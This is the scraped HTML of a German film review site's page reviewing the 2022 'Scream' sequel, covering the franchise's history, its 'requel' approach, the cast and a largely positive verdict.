ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-63164" class="post-63164 post type-post status-publish format-standard has-post-thumbnail hentry category-neue-filme tag-ayres tag-scream tag-scream-2022">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-3-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Scream			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Mitte der 90er belebte Wes Craven (<em>A Nightmare on Elm Street</em>), eine Regie-Legende aus dem Horrorfach,  ein Genre, das seine besten Zeiten längst hinter sich hatte: Mit <em>Scream – Schrei! </em>gelang ihm dabei ein Volltreffer, der in vielerlei Hinsicht ein zeitloses Stück Popkultur werden sollte.  Es folgten zwischen 1997 und 2011 drei Fortsetzungen, 2015 verstarb Craven. Fortan ging <em>Scream</em> vor allem in Serie, zunächst war Netflix mit zwei nicht abgeschlossenen Staffeln am Start, dann fuhr MTV die Reihe mit <a href="https://www.geek-germany.de/review-serie-scream-ressurection/"><em><span style="text-decoration: underline;">Scream: Ressurection</span></em></a> gegen die Wand. Doch das sollte noch nicht das Ende sein: Mit einem fünften Teil der Hauptreihe kam <em>Scream</em> am 28. April 2022 in die deutschen Kinos. Auf eine Nummerierung wurde verzichtet, um auch neue Fans in das mittlerweile immerhin 25 Jahre alte Franchise einzuführen. Natürlich ist nicht nur die Frage nach der Identität des Killers spannend, sondern vor allem, wie sich ein zeitgenössischer Meta-Slasher schlägt. Soviel darf gesagt sein: <em>Scream</em> ist sich in seiner fünften Runde mehr als nur bewusst, was es bedeutet, in den Fußstapfen des Originals unterwegs zu sein.</strong></p>
<p style="text-align: justify;">Während die Morde in Woodsboro vor Jahren aufgehört haben, wird das &#8222;Stab&#8220;-Filmfranchise weiterhin bedient. Der achte Film der Reihe scheitert an den Kinokassen und es sieht danach aus, als sei die &#8222;Stab&#8220;-Ära nun vorbei. Da klingelt bei der jungen Tara (Jenna Ortega, <em>The Babysitter: Killer Queen</em>) eines Abends das Telefon und ein unbekannter Anruf offenbart ihr nach ein wenig Smalltalk, dass sie in den nächsten Minuten sterben wird.<br />
In ihren schlimmsten Stunden stehen ihr ihre Schwester Sam (Melissa Barrera, <em>In the Heights</em>) und das alteingeschworene Trio Sidney Prescott (Neve Campbell, <em>House of Cards</em>), Gale Weathers (Courteney Cox, <em>Friends</em>) und Dewey Riley (David Arquette, <em>Cougar Town</em>) bei. Es scheint, als habe es Ghostface auf Tara und ihre Clique abgesehen &#8230;</p>
<div id='gallery-1' class='gallery galleryid-63164 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-2.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-2-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-1.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>1996 bis 2011: Der Aufstieg und Fall eines Meta-Slashers</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-63155" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Scream-Key-Visual.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Originaltitel</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;">Scream</span></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Jahr</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;">2022</span></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Land</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;">USA</span></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Genre</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;">Horror</span></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Regie</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;">Matt Bettinelli-Olpin, Tyler Gillett</span></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Cast</span></strong></td>
<td style="width: 68.75%;">
<div class="postbody"><span style="font-size: 10pt;"><strong>Sidney Prescott:</strong> Neve Campbell</span><br />
<span style="font-size: 10pt;"><strong>Dewey Riley</strong> David Arquette</span><br />
<span style="font-size: 10pt;"><strong>Gale Weathers</strong> Courteney Cox</span><br />
<span style="font-size: 10pt;"><strong>Deputy Judy Hicks</strong> Marley Shelton</span><br />
<span style="font-size: 10pt;"><strong>Sam Carpenter</strong> Melissa Barrera</span><br />
<span style="font-size: 10pt;"><strong>Richie Kirsch</strong> Jack Quaid</span><br />
<span style="font-size: 10pt;"><strong>Amber Freeman</strong> Mikey Madison</span><br />
<span style="font-size: 10pt;"><strong>Tara Carpenter</strong> Jenna Ortega</span><br />
<span style="font-size: 10pt;"><strong>Liv McKenzie</strong> Sonia Ben Ammar</span><br />
<span style="font-size: 10pt;"><strong>Chad Meeks-Martin</strong> Mason Gooding</span></div>
</td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">Laufzeit</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;">115 Minuten</span></td>
</tr>
<tr>
<td style="width: 31.25%;"><strong><span style="font-size: 10pt;">FSK</span></strong></td>
<td style="width: 68.75%;"><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft wp-image-1438" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fsk-16.png" alt="" width="60" height="60" /></span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Veröffentlichung: 28. April 2022</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">In weniger als drei Tagen soll der junge Drehbuchautor Kevin Williamson (<em>Dawson&#8217;s Creek</em>) in den 90ern das Skript zu <em>Scream – Schrei!</em> verfasst haben. Damaliger Arbeitstitel: &#8222;Scary Movie&#8220; (was daraus letztlich wurde, ist bekannt). Unter der Regie von Wes Craven entstand ein globaler Hit, der wegbereitend für nachfolgende Werke war. Eine Satire auf das Slasher-Genre, die im Vorfeld mit Drew Barrymore als vermeintliche Protagonistin warb ‒ und sie dann direkt in der ersten Szene sterben lässt. Keine Frage: <em>Scream</em> war revolutionär. Denn es ging niemals nur um die Handlung des Films, sondern auch immer um die eigene Existenz als Horrorfilm. Viele Trittbrettfahrer wie die <em>Ich weiß was du letzten Sommer getan hast</em>-Reihe, <em>Düstere Legenden</em> oder <em>Schrei, wenn du kannst </em>gaben dem Erfolg Recht, gelangten aber qualitativ wie kommerziell nie in ähnliche Sphären. Dass <em>Scream 4 (</em>auch:<em> Scre4m) </em>2011 realisiert wurde, grenzte nach elf Jahren Pause schon an ein kleines Wunder. Da die Reihe bereits in ihren Anfängen mit der Zeit ging, war es nur konsequent, Social Media und Smartphone-Verbreitung zu einem Kernthema der Handlung werden zu lassen. Wurden in den 90ern noch Fortsetzungen kritisch kommentiert, waren es nun Remakes und Reboots. Ein zeitgenössischer Kommentar auf Hollywood. Nur an den Kinokassen konnte der vierte Teil wenig reißen. Es war der letzte Film Wes Cravens und er verabschiedete sich beinahe prophetisch mit Blick auf die Zukunft des Horrorfilms. <em>Scream</em> durchlebte also als Vierteiler so einiges und war dabei immer am Puls der Zeit. Mobiltelefone wie Backsteine, Gale Weathers&#8216; schrill-gelber Anzug, Videothekenkind Randy und eine Angelina Tyler, die mit einem Produzenten schlafen musste, um an ihre Rolle in &#8222;Stab 3&#8220; zu kommen. Bitter-ironisch, dass ausgerechnet diese Form der Hollywood-Kritik von Bob und Harvey Weinstein durchgewunken wurde.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Die Lösung: Requel</strong></span></h2>
<p style="text-align: justify;">Was Ghostface seiner Konkurrenz aus anderen Slashern voraus ist: Seine Identität ist wechselhaft. Das macht eine <em>Scream</em>-Fortführung zu einer weniger kritischen Geschichte als andere Horror-Reihen, welche die Existenz ihrer Killer kaum noch erklären können. Egal wie oft sie umgebracht wurden oder ob sie schon längst kein Teil der Reihe mehr sind (<em>Saw</em> lässt grüßen) ‒ irgendein Plot Point findet sich immer, um nachträglich nochmal alles zu erklären. Dazu kommt natürlich, dass es im Gegensatz zu Jason Vorhees oder Michael Myers auch keinerlei Mythos zu zerstören gibt. Nun könnte man es sich leicht machen und einfach den nächstbesten Grund finden, um einen Killer loszuschicken. Nichts anderes macht der Film unter der Regie von Matt Bettinelli-Olpin (<a href="https://www.geek-germany.de/review-film-ready-or-not/"><em><span style="text-decoration: underline;"><strong>Ready or Not</strong></span></em></a>) und Tyler Gillett auch. Nur mit dem entscheidenden Unterschied, dass <em>Scream</em> sich seiner Aufgabe als Meta-Produktion durchaus (weiterhin) bewusst ist. Die Drehbuchautoren James Vanderbilt (<em>The Amazing Spider-Man</em>) und Guy Busick (<em>Ready or Not</em>) waren sich ihrer Verantwortung ziemlich im Klaren und haben die Vorgängerfilme genaustens studiert. Ihre Lösung ist übrigens Teil der Handlung selbst und nennt sich Requel. Eine Mischung aus Reboot und Sequel. Oder kurz gesagt: Eine Fortführung für ein neues Publikum mit einem Legacy-Cast, um die alten Fans ebenso bei Laune zu halten. <em>Ghostbusters</em> und <em>Halloween</em> fühlen sich unangenehm ertappt, aber die werden ohnehin schon zitiert. So wie übrigens auch viele andere Titel der letzten Jahre. So steht Tara beispielsweise auf anspruchsvollere Horror-Titel wie <em>Der Babadook</em>. <em>Scream</em> weiß, dass es dort nicht dazugehört.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Neue Opfer für Woodsboro</strong></span></h2>
<p style="text-align: justify;">Mit dem Cast gelang dem Regie-Duo jedenfalls der große Glücksgriff. Nein, die Rede ist hierbei nicht in erster Linie von Campbell, Cox und Arquette. Die erledigen ihren Job gewohnt solide, aber der Generationenwechsel greift und somit stehen Jenna Ortega, Melissa Barrera und Jack Quaid (<a href="https://www.geek-germany.de/review-serie-the-boys/"><em><span style="text-decoration: underline;"><strong>The Boys</strong></span></em></a>) im Mittelpunkt, während die Clique rund um Tara den Kreis der Verdächtigen bildet: Amber (Mikey Madison, <a href="https://www.geek-germany.de/review-film-once-upon-a-time-in-hollywood/"><em><span style="text-decoration: underline;"><strong>Once Upon a Time &#8230; in Hollywood</strong></span></em></a>), die Zwillinge Mindy (Jasmin Savoy Brown, <a href="https://www.geek-germany.de/review-film-sound-of-violence/"><em><span style="text-decoration: underline;"><strong>Sound of Violence</strong></span></em></a>) und Chad (Mason Gooding, <a href="https://www.geek-germany.de/review-serie-love-victor-staffel-1/"><em><span style="text-decoration: underline;"><strong>Love, Victor</strong></span></em></a>), Wes (Dylan Minnette, <em>Don&#8217;t Breathe</em>) und Liv (Sonia Ammar, <em>Jappeloup – Eine Legende</em>). Dazu kommen ein paar weitere Charaktere der Vorgängerfilme, die ebenso ihren (Cameo-)Auftritt erhalten. Der Cast macht mitunter am meisten Spaß, weil die Darsteller:innen ihre Rollen mit viel Leben füllen und wie üblich für die Reihe junge Talente sind, die noch am Anfang ihrer Karriere stehen, man aber schon in der einen oder anderen (Serien-)Produktion erleben durfte. Das ist angenehm: Die alten Hasen sind routiniert gut, doch es hätte sie nicht zwangsweise gebraucht, da die neuen Cast-Mitglieder weit über dem üblichen Horror-Standard agieren. Konstruiert ist nur das Drumherum, welches  Sidney in die Handlung drängt. <spoiler class="spoiler-318105274">Ein sechster Teil würde auch ohne sie funktionieren, doch das Drehbuch öffnet ein Hintertürchen, indem erwähnt wird, dass Sidney zweifache Mutter ist.</spoiler>
			<script type="text/javascript">
				jQuery(document).ready(function($) {
					$(".spoiler-318105274").spoilerAlert({max : 4, partial : 2});
				});
			</script> Egal wie man es auch dreht und wendet: Die Vergangenheit lässt die Figuren niemals los.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Die Akzeptanz des Regelwerks</strong></span></h2>
<p style="text-align: justify;">Im Eiltempo prescht die Handlung voran. Perfekt getaktet wird keine Minute mit nebensächlichen Details verschenkt. Jede Szene ist von Bedeutung und hilft dabei, das ewige Whodunit-Rätsel am Laufen zu halten, falsche Fährten zu legen oder neue Personen in den Kreis der Verdächtigen zu erheben. Das Murder Mystery-Rätsel macht wie immer Spaß, auch wenn es weitaus einfacher als in <em>Scream 3</em> und <em>Scream 4</em> zu lösen ist, die ganz besondere Asse im Ärmel trugen. <em>Scream</em> in seiner fünften Inkarnation ist dabei weniger originell: Mittels Ausschluss-Verfahren wird schnell ausgesiebt, man muss lediglich vor Augen behalten, wann welcher Charakter wo mit wem (oder auch nicht) unterwegs war. Dafür wird das Publikum mit vielen klassischen Einstellungen und kurz darauf folgenden Ach-doch-nicht-Momenten an der Nase herumgeführt. Dieses Prinzip wird an manchen Stellen durch eine gekonnt eingesetzte Musikuntermalung auf die Spitze getrieben. Aufgestellte Regeln wollen eben hinterfragt werden, eine der ersten Franchise-Lektionen. Apropos: Der Horrorfilm hat sich weiterentwickelt und natürlich kommen auch neue Regeln ins Spiel. Der Film übernimmt die DNA der Reihe perfekt. Das bedeutet auch, dass die Situationskomik wie immer auf den Punkt ist. Wer sich am Meta-Diskurs der Reihe störte, macht besser einen weiten Bogen um diesen Teil.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><em><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14768" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_4-1.jpg" alt="" width="156" height="190" />Scream</em> ist abermals ein gelungener, zeitweise sogar intelligenter Horror-Vertreter, der es versteht, seinen Kern zu wahren und trotzdem mit der Zeit zu gehen. Das selbstbewusste Drehbuch brilliert, der Cast trägt die Handlung mit viel Freude und dank perfekten Timings kommt auch keine Minute Langeweile auf. Der einzig fade Beigeschmack ist die Weise, mit der <em>Scream</em> an sein Publikum herantritt: Es wird über Fan-Hörigkeit geurteilt und Drehbücher, die darauf abzielen, die größtmögliche Nähe zu den Fans zu erreichen. Nichts anderes ist aber dieser Teil von <em>Scream</em>. Aber nur, weil immer wieder betont wird, dass das alles doch eine Meta-Ebene ist, wird man auch nicht frei davon. Ein doppelter Boden, der dem Spaß an der Handlung keinen Abbruch tut. Nur ist ein Film, der sich seiner Bedeutung besonders bewusst ist, eben auch nicht vor der Kritik geschützt. Am Ende ist der Film eben das, was er kritisiert: Eine Geisel das eigenen Fan-Echos. Die meisten Erwartungen sollte die Produktion allerdings übererfüllen. Nur eben nicht die von Tara aus dem ersten Akt, denn die empfiehlt lieber <em>Der Babadook</em> und <em>The Witch</em>.</p>
<p style="text-align: justify;"><em>© Paramount Pictures</em></p>
<hr />
<p><span style="font-size: 14pt;"><strong>Veröffentlichung: 28. April 2022</strong></span></p>
<p><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B09PW14H35&amp;asins=B09PW14H35&amp;linkId=3257b94bb585114824a0023cb7f9aa31&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B09Q6QR1X8&amp;asins=B09Q6QR1X8&amp;linkId=305e3dd4f4bb238b6f8ff6b027c784b5&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B09PMFVCM1&amp;asins=B09PMFVCM1&amp;linkId=13e0a9ae12c3aadf672f8cf87d0e7e31&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B09Q12DWRZ&amp;asins=B09Q12DWRZ&amp;linkId=a614b2ec1679b6e5c46451b1eddd6758&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin"></iframe></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-der-gratis-comic-tag-2022-alle-35-hefte-im-ueberblick/" rel="prev"><span class="meta-nav">&larr;</span> Der Gratis Comic Tag 2022 – Alle 35 Hefte im Überblick</a></li>
				<li class="next"><a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2022-woche-6/" rel="next">Anime Spring Season 2022 / Woche #6 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-467/" title="Media Monday #467">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-467/" rel="bookmark" title="Media Monday #467">
								Media Monday #467							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-the-intruder/" title="The Intruder">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/07/1-21-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-the-intruder/" rel="bookmark" title="The Intruder">
								The Intruder							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-manga-resident-evil-heavenly-island/" title="Resident Evil: Heavenly Island">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/03/Resident-Evil-Heavenly-Island-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-manga-resident-evil-heavenly-island/" rel="bookmark" title="Resident Evil: Heavenly Island">
								Resident Evil: Heavenly Island							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8899c9c371" /><input type="hidden" name="_wp_http_referer" value="/review-film-scream-2022/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a94bc48602dc94920182f4535285df8e?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/a94bc48602dc94920182f4535285df8e?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
